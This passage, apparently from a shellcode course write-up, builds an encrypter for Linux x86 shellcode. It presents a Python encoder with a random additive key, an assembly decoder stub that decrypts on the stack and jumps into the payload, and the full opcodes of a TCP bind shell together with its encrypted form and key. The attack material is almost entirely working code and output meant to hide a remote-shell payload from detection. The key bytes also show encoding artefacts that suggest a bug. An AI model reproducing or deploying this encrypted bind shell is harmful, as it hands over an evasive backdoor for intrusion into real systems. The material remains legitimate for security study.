 As you can see, the second part of the shellcode was successful. The program exit code is 100.
As you can see, the second part of the shellcode was successful. The program exit code is 100.7. Cryptographer
Despite the fact that in the course, shellcode is encrypted using a high-level C language and auxiliary libraries, I decided to complete this task in assembler, as the course is dedicated to assembler, despite the simplification of the encryption algorithm.crypter.py
import sys
import random
if len(sys.argv) != 2:
print("Enter shellcode in hex")
sys.exit(0)
shellcode = sys.argv[1]
plain_shellcode = bytearray.fromhex(shellcode)
key_length = len(plain_shellcode)
r = ''.join(chr(random.randint(0,255)) for _ in range(key_length))
key = bytearray(r.encode())
encrypted_shellcode = ""
plain_key = ""
for b in range(len(plain_shellcode)):
enc_b = (plain_shellcode[b] + key[b]) & 255
encrypted_shellcode += '%02x' % enc_b
plain_key += '0x'+ '%02x' % key[b] + ','
print('*'*150)
print(encrypted_shellcode)
print('*'*150)
print(plain_key)
print('*'*150)
print(key_length)
First, create a "skeleton": section .text
global _start
_start:
; push encrypted shellcode
<PUSH ENCRYPTED SHELLCODE>
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, <KEY LENGTH>
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db <CIPHER KEY>
For this code, 3 things are necessary: push instructions with encoded shellcode, key length and encryption key itself. We encrypt the TCP bind shell shellcode. Print the opcode:$hexopcode bind_tcp_shell
31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
We will encrypt it:$./crypter.py 31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
*******************************Encrypted shellcode*******************************
4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
***********************************KEY*******************************************
0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
***********************************KEY LENGTH************************************
105
Print the push instructions for our result:$python3 hex2stack.py 4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
push 0x90909013
push 0x8fb7726f
...
Fill in all the necessary parameters in the asm file. section .text
global _start
_start:
; push encrypted shellcode
push 0x90909013
push 0x8fb7726f
push 0x4cad864b
push 0xbf09ba20
push 0x2c13f1e5
push 0x1e36bff2
push 0x83a47bf3
push 0x76b90c8f
push 0xfa73b77f
push 0x4c55318b
push 0xab3cb9c5
push 0x19874bc0
push 0x750a73dd
push 0x18da4250
push 0xa338c711
push 0xb1491492
push 0x2d398f06
push 0x35c54629
push 0xe1d514c6
push 0x2dfc14c5
push 0xff29aecc
push 0xb4f718cc
push 0xac388f5d
push 0xfb457228
push 0x27b52d90
push 0x2d6378f4
push 0x8df4f24a
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, 105
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db 0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
We compile:$nasm32 encrypted_bind
Get the opcode from the file:$popcode encrypted_bind
Put all this in shellcode.c, compile and run it.
References
All links to files and examples can be found here.The source.